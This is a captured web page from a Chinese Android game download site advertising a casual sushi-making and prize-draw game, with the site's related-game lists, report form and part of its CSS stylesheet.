

--- FILE ---
content_type: text/html
request_url: http://www.95408.com/azgame/ez2872571.html
body_size: 6876
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<meta name="mobile-agent" content="format=xhtml;url=http://m.95408.com/azgame/ez2872571.html" />
	<meta name="mobile-agent" content="format=html5;url=http://m.95408.com/azgame/ez2872571.html" />
	<link rel="alternate" media="only screen and (max-width: 640px)" href="http://m.95408.com/azgame/ez2872571.html" /> 
	<title>嗨寿司抽手机安卓版下载-嗨寿司抽手机手游最新版下载_尚可名片</title>
	<meta name="keywords" content="嗨寿司抽手机安卓版,嗨寿司抽手机手游最新版">
	<meta name="description" content="欢迎来到嗨寿司抽手机安卓版的世界！这是一款独特的休闲益智游戏，结合了寿司制作与抽奖的乐趣。在这里，你将体验到制作寿司的乐趣，并通过抽奖获得丰厚的奖励。快来挑战你的智慧和技巧，成为寿司大师吧！">
	<script src="//styles.95408.com/common/jquery-1.9.1.min.js"></script>
	<script src="//styles.95408.com/common/isMobile.js"></script>
	<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/swiper-3.4.2.min.css?ver=1.0.1" />
	<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/common_top.css?ver=1.0.6" />
	 <link rel="shortcut icon" href="//styles.95408.com/95408/theme1/favicon.ico" type="image/x-icon">
   <link rel="Bookmark" href="//styles.95408.com/95408/theme1/favicon.ico">

<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/gamedown.css"/>
<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/bcinfo.css">
</head>
<body>
<script>var doctype='app'; </script>
<div class="top-bar">
    <div class="layout">
        <span><em>尚可名片，提供海量好玩的游戏！</em><div class="qr"></div></span>
        <div class="tnav">
            <a href="/azsoft/" target="_blank">软件</a>
            <a href="/azgame/" target="_blank">游戏</a>
        </div>
    </div>
</div>
<div class="layout">
    <a class="logo" title="尚可名片" href="/">尚可名片</a>
    <div class="search"></div>
</div>
<nav>
    <div class="menu">
        <ul>
            <li><a href="/" target="_blank">首页</a></li>
            <li><a href="/azsoft/" target="_blank">安卓软件</a></li>
            <li><a href="/azgame/" target="_blank">安卓游戏</a></li>
		    <li><a href="/zt/" target="_blank">专题</a></li>
        </ul>
    </div>
</nav>
<script>
    $(function(){
        $(".menu a").removeClass('cur');
	   if (window.location.pathname.includes('/azsoft/')) {
 			$(".menu ul li").eq(1).find("a").addClass('cur');
		} else if (window.location.pathname.includes('/azgame/')) {
 			$(".menu ul li").eq(2).find("a").addClass('cur');
		}else if (window.location.pathname.includes('/zt/')) {
 			$(".menu ul li").eq(3).find("a").addClass('cur');
		}
	  else {
 			$(".menu ul li").eq(0).find("a").addClass('cur');
		}
    })
</script>
<div class="weizhi">
    <div class="wz">
        <em></em>
        <span>当前位置：</span>
        <a href="/">首页</a>
        <font> &gt;</font>
        <a href="/azgame/">安卓游戏</a>
        <font>&gt;</font>
        <a href="/azgame/yzxx/">益智休闲</a>
        <font>&gt;</font>
        嗨寿司抽手机安卓版
    </div>
</div>
<div class="gamebox">
    <div class="game_left">
        	     <script type="application/ld+json">
					  {
				  "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
				  "@id": "http://www.95408.com/azgame/ez2872571.html",
				  "title": "嗨寿司抽手机安卓版下载-嗨寿司抽手机手游最新版下载_尚可名片",
				  "images": ["http://imgfile.95408.com/95408/575/2872571-20240510175203663dee436ca6d.jpg","http://imgfile.95408.com/95408/575/2872571-20240510175203663dee437b540.jpg","http://imgfile.95408.com/95408/575/2872571-20240510175203663dee438ac4f.jpg"], 
				  "description": "欢迎来到嗨寿司抽手机安卓版的世界！这是一款独特的休闲益智游戏，结合了寿司制作与抽奖的乐趣。在这里，你将体验到制作寿司的乐趣，并通过抽奖获得丰厚的奖励。快来挑战你的智慧和技巧，成为寿司大师吧！嗨寿司抽手机安卓版游戏优势1.独特的游戏玩法：结合了寿司制作和抽奖机制",
				  "pubDate": "2024-05-10T17:49:32",
				  "upDate": "2026-01-19T19:45:04",
				   "data":{
					  "WebPage":{
						   "pcUrl":"http://www.95408.com/azgame/ez2872571.html",
						   "wapUrl":"http://m.95408.com/azgame/ez2872571.html",
						   "fromSrc":"尚可名片"
					   }
				  }
			  }
</script>
        <div class="gameinfo">
            <div class="gametit">
			  		<span class="jubaoBtn">一键举报</span>
                <h1>嗨寿司抽手机安卓版</h1>
                <em>欢迎来到嗨寿司抽手机安卓版的世界！这是一款独特的休闲益智游戏，结合了寿司制作与抽奖的乐趣。在这里，你将体验到制作寿司的乐趣，并通过抽奖获得丰厚的奖励。快来挑战你的智慧和技巧，成为寿司大师吧！嗨寿司抽手机安卓版游戏优势1.独特的游戏玩法：结合了寿司制作和抽奖机制</em>
            </div>
            <div class="infobox">
                <a class="infoimg" title="嗨寿司抽手机安卓版">
                    <img src="//imgfile.95408.com/95408/575/2872571-20240510175203663dee4354037.jpg" alt="嗨寿司抽手机安卓版">
                </a>
                <div class="infocon">
                    <ul>
                        <li>类型：<a href="/azgame/yzxx/">益智休闲</a></li>
                        <li>版本：<font>v2.65</font>
                        </li>
                        <li>大小：<font>22.09MB</font>
                        </li>
                        <li style="width: 200px">更新：<font>2026-01-19 19:45:04</font>
                        </li>
                    </ul>
                    <div class="tags">
                        <i>嗨寿司抽手机安卓版</i>
                    </div>
                </div>
                <div class="down_btn">
				   				  		 <a href="javascript:openPackage(1343,'嗨寿司抽手机安卓版','com.feka.games.hi.sushimaster.chef.cooking.merge.free.android')"  class="btn_az">点击下载</a>
				                      
                </div>
            </div>
		  <div class="smtopstext"></div>
        </div>
	  
        <!-- 游戏简介 -->
        <div class="gameinit">
            <div class="game_tab">
                <a href="javascript:;" class="hover">游戏简介</a>
                <a href="javascript:;">游戏截图</a>
                <a href="javascript:;">猜你喜欢</a>
                <em></em>
            </div>
            <div class="d_c_con" style="font-size: 15px;color: #676767;line-height: 30px;word-break: break-all;">
                <p>欢迎来到<a class="dict" href="/azgame/boo2770854.html"><font color="blue">嗨寿司抽手机</font></a>安卓版的世界！这是一款独特的休闲益智游戏，结合了<a class="dict" href="/know/2774833/"><font color="blue">寿司制作</font></a>与抽奖的乐趣。在这里，你将体验到<a class="dict" href="/know/2764824/"><font color="blue">制作寿司</font></a>的乐趣，并通过抽奖获得丰厚的奖励。快来挑战你的智慧和技巧，成为寿司大师吧！</p><h3>嗨寿司抽手机安卓版游戏优势</h3><p>1. 独特的游戏玩法：结合了寿司制作和抽奖机制，让玩家在享受制作寿司乐趣的同时，还能有机会赢取丰厚的奖品。</p><p>2. 丰富的游戏内容：提供多种寿司食材和制作工具，让玩家可以自由搭配和创作，挑战自己的创意和技巧。</p><p>3. 精美的游戏画面：采用精致细腻的图形设计，呈现出色彩缤纷、栩栩如生的寿司世界，让玩家沉浸其中。</p><p>4. 简单的操作方式：游戏采用简单直观的操作方式，让玩家可以轻松上手，随时随地享受游戏的乐趣。</p><h3>嗨寿司抽手机安卓版游戏特性</h3><p>1. 多种寿司制作模式：提供多种制作模式，包括经典模式、挑战模式等，让玩家可以根据自己的喜好<a class="dict" href="/azgame/od2747207.html"><font color="blue">选择</font></a>不同的玩法。</p><p>2. 抽奖机制：玩家可以通过完成制作任务或达成特定条件，获得抽奖机会，赢取丰厚的奖品，如手机、游戏道具等。</p><p>3. <a class="dict" href="/know/2764888/"><font color="blue">社交</font></a>分享：游戏支持玩家将自己的作品分享到<a class="dict" href="/know/2801067/"><font color="blue">社交平台</font></a>，与好友一起分享制作寿司的乐趣。</p><p>4. 持续更新：游戏将不断更新，增加<a class="dict" href="/azsoft/mu2752848.html"><font color="blue">新的</font></a>食材、工具和玩法，为玩家带来更多的惊喜和挑战。</p><h3>嗨寿司抽手机安卓版游戏亮点</h3><p>1. 寓教于乐：游戏通过寿司制作的过程，让玩家了解寿司的制作技巧和文化背景，培养玩家的动手能力和创造力。</p><p>2. 抽奖惊喜：抽奖机制的引入，让玩家在享受游戏乐趣的同时，还有机会赢取实物奖品，增加了游戏的吸引力和挑战性。</p><p>3. 精美画面：游戏采用精美的图形设计，呈现出寿司的细腻纹理和色彩，让玩家沉浸在美食的世界中。</p><p>4. 社交互动：游戏支持玩家之间的社交互动，让玩家可以分享自己的作品，交流制作经验，增加了游戏的互动性和乐趣。</p><h3>游戏测评</h3><p>1. 游戏整体体验非常棒，结合了寿司制作和抽奖的乐趣，让人欲罢不能。</p><p>2. 游戏画面精美，音效逼真，让人仿佛置身于寿司店中。</p><p>3. 多种制作模式和抽奖机制增加了游戏的可玩性和趣味性。</p><p>4. 游戏还融入了社交元素，让玩家可以与其他玩家互动，分享自己的作品和经验，增加了游戏的社交性。</p>                <style>
                    .firstRow td {
                        padding: 10px;
                    }

                    .ttb {
                        text-align: center;
                        width: 96%;
                        margin: auto;
                        border-collapse: collapse;
                    }

                    .ttb td {
                        border: 1px solid #efefef;
                        padding: 10px;
                    }
                </style>
               
            </div>
        </div>
                <!-- 游戏截图 -->
        <div class="screen">
            <h2>游戏截图</h2>
            <div class="jtimg-box img-lb">
                <div class="swiper-container">
                    <span class="lb-prev swiper-button-prev"></span>
                    <span class="lb-next swiper-button-next"></span>
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide"><a target="_blank" href="//imgfile.95408.com/95408/575/2872571-20240510175203663dee436ca6d.jpg"><img src="//imgfile.95408.com/95408/575/2872571-20240510175203663dee436ca6d.jpg" alt="嗨寿司抽手机安卓版1"/></a> </li><li class="swiper-slide"><a target="_blank" href="//imgfile.95408.com/95408/575/2872571-20240510175203663dee437b540.jpg"><img src="//imgfile.95408.com/95408/575/2872571-20240510175203663dee437b540.jpg" alt="嗨寿司抽手机安卓版2"/></a> </li><li class="swiper-slide"><a target="_blank" href="//imgfile.95408.com/95408/575/2872571-20240510175203663dee438ac4f.jpg"><img src="//imgfile.95408.com/95408/575/2872571-20240510175203663dee438ac4f.jpg" alt="嗨寿司抽手机安卓版3"/></a> </li>
                    </ul>
                </div>
            </div>
        </div>
                                <div id="guess" style="display:none">
            <h2>猜你喜欢</h2>
            <script>
                $(function () {
                    $('.gtab a:eq(0)').addClass('cur');
                    $('.guessbox:eq(0)').show();
                })
            </script>
            <div class="gbox">
                <div class="gtab">
                                    </div>
                <div class="guesscon">
                                    </div>
            </div>
        </div>
    </div>
    <div class="game_right">
        <div class="choice">
            <h2>精选推荐</h2>
            <div class="cbox">
                                 <a href="/azgame/qyk2958889.html" class="ct1">植物园战争官方版</a>
                                <a href="/azgame/kby2958887.html" class="ct2">植物大战僵尸周年版手机版</a>
                                <a href="/azgame/q2958885.html" class="ct3">智能手机维修大师最新版</a>
                                <a href="/azgame/zh2958883.html" class="ct4">爱尚花园世界去广告</a>
                                <a href="/azgame/ka2958881.html" class="ct5">公主化妆舞会宝宝巴士</a>
                                <a href="/azgame/az2790514.html" class="ct6">第四条腿</a>
                                <a href="/azgame/gs2790513.html" class="ct7">冒险村物语2开罗</a>
                                <a href="/azgame/f2790511.html" class="ct8">圣诞节逃生</a>
                                <a href="/azgame/mw2790510.html" class="ct9">99名死海盗</a>
                            </div>
        </div>
        <div class="float">
            <div class="gamerank">
                <h2>下载排行榜</h2>
                <ul>
				 			                     <li class="rank_1">
                        <i>1</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/e2790509.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/559/2790509-2023070614200364a65d13184de.jpg" alt="逃离恐怖医生"></a>
                            <div>
                                <a target="_blank" href="/azgame/e2790509.html">逃离恐怖医生</a>
                                <em>177.47MB</em>
                            </div>
                            <a target="_blank" href="/azgame/e2790509.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_2">
                        <i>2</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/o2790508.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/559/2790508-2023070614200264a65d1222675.jpg" alt="滚珠叠高"></a>
                            <div>
                                <a target="_blank" href="/azgame/o2790508.html">滚珠叠高</a>
                                <em>68.38MB</em>
                            </div>
                            <a target="_blank" href="/azgame/o2790508.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_3">
                        <i>3</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/ti2790507.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/559/2790507-2023070614192164a65ce9f3396.jpg" alt="飞龙英雄"></a>
                            <div>
                                <a target="_blank" href="/azgame/ti2790507.html">飞龙英雄</a>
                                <em>63.95MB</em>
                            </div>
                            <a target="_blank" href="/azgame/ti2790507.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_4">
                        <i>4</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/vec2790505.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/559/2790505-2023070614190664a65cda7d446.jpg" alt="星露空间X"></a>
                            <div>
                                <a target="_blank" href="/azgame/vec2790505.html">星露空间X</a>
                                <em>56.75MB</em>
                            </div>
                            <a target="_blank" href="/azgame/vec2790505.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_5">
                        <i>5</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/zkg2838743.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/568/2838743-20240110161202659e5152b0374.jpg" alt="捕捉小奇妙"></a>
                            <div>
                                <a target="_blank" href="/azgame/zkg2838743.html">捕捉小奇妙</a>
                                <em>174.65M</em>
                            </div>
                            <a target="_blank" href="/azgame/zkg2838743.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_6">
                        <i>6</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/p2838736.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/568/2838736-20240110161602659e5242baba7.jpg" alt="彩虹朋友鸡蛋工厂"></a>
                            <div>
                                <a target="_blank" href="/azgame/p2838736.html">彩虹朋友鸡蛋工厂</a>
                                <em>426.25M</em>
                            </div>
                            <a target="_blank" href="/azgame/p2838736.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="down">
                <h2>最新更新</h2> 
                <div class="down_box">
                    <ul>
                                                <li>
                            <a href="/azgame/ffw2838723.html" title="的士快跑" class="cover">
                                <img src="//imgfile.95408.com/95408/568/2838723-20240110160502659e4fae45e27.jpg" alt="的士快跑">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/ffw2838723.html" target="_blank">的士快跑</a></h3>
                                <p>114.28M<font><a href="/azgame/wlyx/">网络游戏</a></font>
                                </p>
                            </div>
                            <a href="/azgame/ffw2838723.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/s2838719.html" title="皇家舞会换装派对" class="cover">
                                <img src="//imgfile.95408.com/95408/568/2838719-20240110155703659e4dcf2c942.jpg" alt="皇家舞会换装派对">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/s2838719.html" target="_blank">皇家舞会换装派对</a></h3>
                                <p>210.57M<font><a href="/azgame/wlyx/">网络游戏</a></font>
                                </p>
                            </div>
                            <a href="/azgame/s2838719.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/n2838713.html" title="可爱萌宠世界" class="cover">
                                <img src="//imgfile.95408.com/95408/568/2838713-20240110155903659e4e476643d.jpg" alt="可爱萌宠世界">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/n2838713.html" target="_blank">可爱萌宠世界</a></h3>
                                <p>93.98M<font><a href="/azgame/wlyx/">网络游戏</a></font>
                                </p>
                            </div>
                            <a href="/azgame/n2838713.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/jan2838706.html" title="黑洞魔法" class="cover">
                                <img src="//imgfile.95408.com/95408/568/2838706-20240110155303659e4cdf49f77.jpg" alt="黑洞魔法">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/jan2838706.html" target="_blank">黑洞魔法</a></h3>
                                <p>58.32M<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/jan2838706.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/kst2914707.html" title="sprintrpg手机游戏" class="cover">
                                <img src="//imgfile.95408.com/95408/583/2914707-2024090315480266d6bf3284a17.jpg" alt="sprintrpg手机游戏">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/kst2914707.html" target="_blank">sprintrpg手机游戏</a></h3>
                                <p>24.4MB<font><a href="/azgame/dzmx/">动作冒险</a></font>
                                </p>
                            </div>
                            <a href="/azgame/kst2914707.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/q2914697.html" title="SP街头赛车破解版" class="cover">
                                <img src="//imgfile.95408.com/95408/583/2914697-2024090315380166d6bcd964494.jpg" alt="SP街头赛车破解版">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/q2914697.html" target="_blank">SP街头赛车破解版</a></h3>
                                <p>154.87MB<font><a href="/azgame/scjs/">赛车竞速</a></font>
                                </p>
                            </div>
                            <a href="/azgame/q2914697.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/sxa2914696.html" title="SP街头赛车游戏破解版" class="cover">
                                <img src="//imgfile.95408.com/95408/583/2914696-2024090315370166d6bc9dba7ef.jpg" alt="SP街头赛车游戏破解版">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/sxa2914696.html" target="_blank">SP街头赛车游戏破解版</a></h3>
                                <p>153.98MB<font><a href="/azgame/scjs/">赛车竞速</a></font>
                                </p>
                            </div>
                            <a href="/azgame/sxa2914696.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/aes2750562.html" title="长途客车模拟2020" class="cover">
                                <img src="//imgfile.95408.com/95408/551/2750562-202305281240096472db29b1cdc.jpg" alt="长途客车模拟2020">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/aes2750562.html" target="_blank">长途客车模拟2020</a></h3>
                                <p>134.84MB<font><a href="/azgame/scjs/">赛车竞速</a></font>
                                </p>
                            </div>
                            <a href="/azgame/aes2750562.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/xe2750559.html" title="长途客车模拟2020游戏" class="cover">
                                <img src="//imgfile.95408.com/95408/551/2750559-202305281240056472db25ac685.jpg" alt="长途客车模拟2020游戏">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/xe2750559.html" target="_blank">长途客车模拟2020游戏</a></h3>
                                <p>125.48MB<font><a href="/azgame/scjs/">赛车竞速</a></font>
                                </p>
                            </div>
                            <a href="/azgame/xe2750559.html" class="download"><em>下载</em></a>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
    var imgPath = "//styles.95408.com/95408/theme1/pc/images/";
</script>
<script src="//styles.95408.com/95408/theme1/pc/js/swiper-3.4.2.jquery.min.js"></script>
<script src="//styles.95408.com/95408/theme1/pc/js/lightbox.js"></script>
<script src="//styles.95408.com/95408/theme1/pc/js/gamedown.js"></script>
<script src="//styles.95408.com/95408/theme1/api_package.js?ver=1.0.1"></script>

<div class="jubaoMask" id="overlay"></div>
	<div class="popjubao" id="popjubao">
		<span class="pop_close"></span>
		<p class="poptext">对于您的问题快啦游戏网深感抱歉，非常感谢您的举报反馈，快啦游戏网小编一定会及时处理该问题，同时希望能尽可能的填写全面，方便小编检查具体的问题所在，及时处理，再次感谢！</p>
		<ul>
			<li>
				<label>举报原因</label>
				<span><input type="radio" name="yuanyin" value="1" class="radios">恶意扣费</span>
				<span><input type="radio" name="yuanyin" value="2" class="radios">不能下载</span>
				<span><input type="radio" name="yuanyin" value="3" class="radios">涉及违规</span>
				<span class="othersp"><input type="radio" name="yuanyin" value="4" class="radios">其他 <input type="text" name="other" id="other" class="text other"></span>
			</li>
			<li><label>具体原因</label><textarea name="spec" id="spec" class="spec"></textarea></li>
			<li class="submit"><input type="image" src="//styles.95408.com/common/images/popjbbtn.jpg" id="subitbtn" name="submit"></li>
		</ul>
	</div>
<script src="//styles.95408.com/common/pc_report.js" type="text/javascript" charset="utf-8"></script>
<div class="footer">
    <div class="fbox">
        <span></span>
        <ul>
		  			<!-- <li><a href="/flsm.html" target="_blank">法律声明</a><a href="javascript:void(0);" >意见反馈</a><a href="javascript:void(0);">意见收集</a></li> -->
            <p>
                Copyright © 2007-
                <script>document.write((new Date()).getFullYear())</script>
                www.95408.com. All Rights Reserved.   <script src="//styles.95408.com/95408/theme1/ba.js"></script>
            </p>
        </ul>
    </div>
</div>
<script>
</script>
<script src="//styles.95408.com/95408/init.js" type="text/javascript" charset="utf-8"></script>
  <script type="text/javascript" src="//styles.95408.com/common/mzsm.js" ></script>
<script>mzsm({a:"color:#ff0000"})</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://styles.95408.com/95408/theme1/pc/css/gamedown.css
body_size: 4738
content:
input{ outline: none; }
/*游戏信息*/
.gameinfo{width: 100%;overflow: hidden;border-bottom: 1px solid #f1f1f1;padding-bottom: 30px;}
.gametit{ height: 30px; line-height: 30px;  margin-top: 38px; margin-bottom: 30px; position: relative}
.gametit h1{ font-size: 28px; color: #262626; float: left; font-weight: normal;}
.gametit em{display: inline-block;background: #f8f8f8;font-size: 13px;color: #798188;padding: 0 15px;margin-left: 8px;width: 300px;height: 28px;overflow: hidden;text-overflow: ellipsis;}
.infobox{ position: relative;}
.infobox a.infoimg{width: 120px;display: inline-block;float: left;margin-right: 20px;}
.infobox a.infoimg img{width: 110px; border-radius: 16px; border:4px solid #fff;}
.infocon{width: 386px;float: left;}
.infocon ul{ overflow: hidden; }
.infocon ul li{width: 155px;float: left;font-size: 14px;color: #3c3b3b;line-height: 30px;color: #a0a0a0;}
.infocon ul li a{font-size: 14px;color: #f53227;}
.infocon ul li a:hover{ color: #ff881b; }
.infocon ul li font{ font-size: 14px; color: #3c3c3c; }
.tags{margin-top: 22px;}
.tags i,.tags a{background: #5d9cec;display: inline-block;height: 23px;line-height: 24px;padding: 0 9px;margin-right: 10px;color: #fff;border-radius: 12px;font-style: normal;}
.tags a:hover{ background: #ec6061; }
.tags i:first-child{background: #3388ff;}
.tags i:nth-child(2){background: #4fc0e8;}
.tags i:nth-child(3){background: #ffa200;}
.tags i:nth-child(4){ background: #fc0c1f; }

.down_btn{ width: 256px; float: left;}
.down_btn a{ display: block; background: url(../images/game_down.png) no-repeat; width: 256px; height: 47px; line-height: 47px; text-align: center; color: #fff; font-size: 14px; }
.down_btn a.btn_az{ background-position: 0 -162px; }
.down_btn a.btn_az:hover{ background-position: 0 -211px; }
.down_btn a.btn_ios{background-position: 0 -369px;margin-top: 16px;}
.down_btn a.btn_ios:hover{ background-position: 0 -417px; }
.down_btn a.no_down{ background: #b5b5b5; }
.down_btn a.btn_yuyue{background: #3ba3fb;display: none;}
.down_btn a.btn_yuyue:hover{ background: #50afff; }
.down_btn a.none{ background: #ccc; color: #fff; }
/*立即预约弹出框*/
.yAlert_bg{ display: none; background: rgba(0,0,0,.5); position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 9998; }
.yAlert{width: 500px;position: fixed;height:240px;padding-bottom:10px;left: 50%;z-index: 9999;background: #fff;border-radius: 10px;overflow:hidden;top: 230px;display: none;margin-left: -250px;}
.yAlert_t{background: #ff881b;font:16px/45px microsoft yahei;color:#fff;padding:0 15px;}
.yAlert_t span{float: right;font-size: 18px;width: 50px;text-align: center;cursor: pointer;}
.yAlert input,.yAlert .yAlert_bs,.yAlert .yAlert_br{width:80%;padding:0 10px;font:14px/40px microsoft yahei;border-radius: 5px;}
.yAlert input{border:#ccc 1px solid;display: block;margin:20px auto;height: 40px;overflow: hidden}
.yAlert input:focus{border:#2fc26e 1px solid}
.yAlert_b{border-top:#ddd 1px solid}
.yAlert .yAlert_bs,.yAlert .yAlert_br{font-size:16px;margin:10px auto;text-align: center}
.yAlert .yAlert_bs{background: #ff881b;color:#fff;cursor: pointer;}
.yAlert .yAlert_br{border: #ff881b 1px solid;color: #ff881b;cursor: pointer;}
/*游戏内容*/
.gamebox{width: 1200px;margin: 0 auto;overflow: hidden;zoom:1;}
.gameinit{width: 800px;margin-bottom: 30px;margin-top: 20px;}
.game_tab{width: 810px;font-size: 15px;position: relative;}
.game_tab a{color: #222;display: inline-block;padding: 15px 0;margin: 0 32px;}
.game_tab a.hover,.game_tab a:hover{color: #ff9029;font-weight: bold;}
.game_tab em{width: 54px;height:8px;display: block;position: absolute;z-index: 999;top: 45px;left: 34px;background: url(../images/game_down.png) no-repeat;background-position: 1px -152px;}
.game_tab a.deep{ color: #222!important; }

.d_c_con{ padding: 20px 0 0 0; overflow: hidden; box-sizing: border-box; position: relative; margin-bottom:10px; }
.d_c_con_h2{ font-size: 18px; color:#444; padding:0 0 10px 17px; position: relative; }
.d_c_con_h2:before{content:'';position: absolute;width: 4px;height: 18px;background: #3a8cfa;top:2px;left:0;}
.d_c_con h3{font-size: 15px;color: #333;position: relative;background: #f7f7f7;height: 42px;line-height: 42px;border-left: 4px solid #ff9029;padding-left: 10px;margin-bottom: 20px;}
.d_c_con h3:before{height: 18px;}
.d_c_open{position: absolute;width: 100%;right: 0;bottom: 0;border-bottom: 1px solid #efefef;padding: 5px 0;text-align: right;background:#fff;}
.d_c_open a{ color:#0000ff; font-size: 12px; position: relative; cursor:pointer; }
.d_c_open a i{ display: inline-block; width: 9px; height: 5px; margin-right: 5px; }
.d_c_con p{font-size: 15px;color: #676767;line-height: 30px;margin-bottom: 20px;word-break: break-all;}
.d_c_con p a{ display:inline-block; color:#007cdc; cursor:pointer;text-indent: 0; }
.d_c_con p a.dict font{ font-size: 15px}
.d_c_con p img{ margin: 0 auto; }
.d_c_con strong{ color: #007cdc; font-size: 16px;padding: 0 0 10px 0px; display: block;}
.open_detail{cursor:pointer;display: block;width: 100%;position: relative;height: 2rem;text-align: center;color: #949494;font-size: 13px;background: #f7f7f7;line-height: 2rem;margin-bottom: 75px; display: none;}
.open_detail:hover{ background: #ff7a00; color: #fff; }
.open_detail i{ display: block; width: .9rem; height: .5rem; margin: .2rem auto 0; }
.open_detail:before { content: ""; display: block; width: 100%; height: 5rem; position: absolute; bottom: 2rem; background: -webkit-gradient(linear, 0% 0%, 0% 82%, from(rgba(255, 255, 255, 0)), to(white)); }

/*游戏截图*/
.screen{width: 810px;overflow: hidden;margin-bottom: 30px;}
.screen h2{font-size: 20px;color: #413e3e;border-left: 4px solid #ff881b;padding-left: 8px;height: 20px;line-height: 20px;margin-bottom: 30px;}
.swiper-scrollbar { border-radius: 10px; position: relative; -ms-touch-action: none; background: #e1edff; height:10px; }
.swiper-scrollbar-drag { height: 100%; width: 100%; position: relative; background: #5396fb; border-radius: 10px; }
.swiper-scrollbar-cursor-drag { cursor: move; }
.swiper-slide img{ border-radius: 5px; display:block; width:  auto; margin:  0 auto; height: 100%; }
.jtimg-box{width: 780px;margin-top: 20px;}
.swiper-container{width: 780px;height: 270px;}
.swiper-slide{ width: auto; height: 100%; }
#swiper-scrollbar { margin-top: 10px; }
.swiper-slide a { display: block; width: auto; height: 100%; }
.img-lb span {background: rgba(0,0,0,.5);width: 34px;height:  70px;border-radius: 3px;background-size: 40%;}
.img-lb .swiper-button-next.swiper-button-disabled,.img-lb .swiper-button-prev.swiper-button-disabled{ opacity:1; pointer-events: auto; }
.img-lb span:after {content: "";position: absolute;top: 25px;left: 4px;width: 15px;height: 15px;border: 2px solid #fff;transform: rotate(45deg);border-width: 2px 2px 0 0;}
.img-lb .lb-next{ right:  0; }
.img-lb .lb-prev{ left:  0; }
.img-lb .lb-prev:after {border-width:0 0 2px 2px;left: 13px;}

#jquery-overlay{ height:500px; left:0; position:absolute; top:0; width:100%; z-index:1000; }
#jquery-lightbox{left: 50%!important;line-height:0;position: fixed;text-align:center;top: 50%!important;width: auto;z-index:1001;display: inline;transform: translate(-50%,-50%);}
#jquery-lightbox a img{ border:medium none; }
#lightbox-container-image-box{ background-color:#fff; height:250px; margin:0 auto; position:relative; width: auto!important; overflow: hidden; height: auto!important; max-height: 100%; display: inline; }
#lightbox-container-image{ padding:10px; }
#lightbox-loading{ height:25%; left:0; line-height:0; position:absolute; text-align:center; top:40%; width:100%; }
#lightbox-nav{ height: 100vh; left:0; position:absolute; top:0; width: 100%; z-index:10; }
#lightbox-container-image-box>#lightbox-nav{ left:0; }
#lightbox-nav a{ outline:medium none; }
#lightbox-nav-btnNext,#lightbox-nav-btnPrev{ display:block; height:100%; width:49%; }
#lightbox-nav-btnPrev{ float:left; left:0; }
#lightbox-nav-btnNext{ float:right; right:0; }
#lightbox-container-image-data-box{ background-color:#fff; font:10px/1.4em Verdana,Helvetica,sans-serif; margin:0 auto; overflow:auto; padding:0 10px; width: auto!important; /* max-width: 98.9%; */}
#lightbox-container-image-data{ color:#666; padding:0 10px; }
#lightbox-container-image-data #lightbox-image-details{ float:left; text-align:left; width:70%; }
#lightbox-image-details-caption{ font-weight:700; }
#lightbox-image-details-currentNumber{ clear:left; display:block; padding-bottom:1em; }
#lightbox-secNav-btnClose{ float:right; padding-bottom:.7em; width:66px; }
#lightbox-image { max-height: 94vh; max-width: 100vw; width: auto; height: auto; }

/*相关推荐*/
.game_left{float: left;width: 810px;margin-right: 66px;}
.game_right{ width: 324px; float: left;}
.choice{width: 324px;margin-top: 38px;}
.choice h2{color: #413e3e;font-size: 19px;height: 20px;line-height: 20px;margin-bottom: 23px;}
